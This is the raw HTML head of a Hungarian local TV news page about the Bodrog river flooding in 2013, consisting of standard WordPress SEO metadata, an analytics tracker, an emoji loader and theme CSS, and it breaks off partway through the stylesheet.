

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/arad-a-bodrog/
body_size: 17535
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Árad a Bodrog - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Az elmúlt napok intenzív havazásainak hatására nőtt a folyók vízgyűjtő területein a hóban tárolt víz"/>
<meta property="og:url" content="http://www.zemplentv.hu/arad-a-bodrog/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Árad a Bodrog - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/arad-a-bodrog/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Árad a Bodrog - Zemplén TV" />
	<meta property="og:description" content="Az elmúlt napok intenzív havazásainak hatására nőtt a folyók vízgyűjtő területein a hóban tárolt vízkészlet. Az Országos Vízügyi Főigazgatóság szerint a legtöbb magyarországi folyó ugyan apad, a belvízelvezető csatornákban azonban továbbra is magasak a vízszintek. Már több mint két hete árad a Bodrog is, a folyón elsőfokú az árvízvédelmi készültség." />
	<meta property="og:url" content="http://www.zemplentv.hu/arad-a-bodrog/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2013-03-28T22:23:19+00:00" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/arad-a-bodrog/","url":"http://www.zemplentv.hu/arad-a-bodrog/","name":"Árad a Bodrog - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/arad-a-bodrog/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/arad-a-bodrog/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-03-28T22:23:19+00:00","dateModified":"2013-03-28T22:23:19+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/arad-a-bodrog/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/arad-a-bodrog/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/arad-a-bodrog/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/arad-a-bodrog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Árad a Bodrog"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Árad a Bodrog hozzászólás hírcsatorna" href="http://www.zemplentv.hu/arad-a-bodrog/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/38298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=38298' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Farad-a-bodrog%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Farad-a-bodrog%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Árad a Bodrog" />
<meta property="og:url" content="http://www.zemplentv.hu/arad-a-bodrog/" />
<meta property="og:description" content="Az elmúlt napok intenzív havazásainak hatására nőtt a folyók vízgyűjtő területein a hóban tárolt vízkészlet. Az Országos Vízügyi Főigazgatóság szerint a legtöbb magyarországi folyó ugyan apad, a belvízelvezető csatornákban azonban továbbra is magasak a vízszintek. Már több mint két hete árad a Bodrog is, a folyón elsőfokú az árvízvédelmi készültség." />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #00a1d2;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
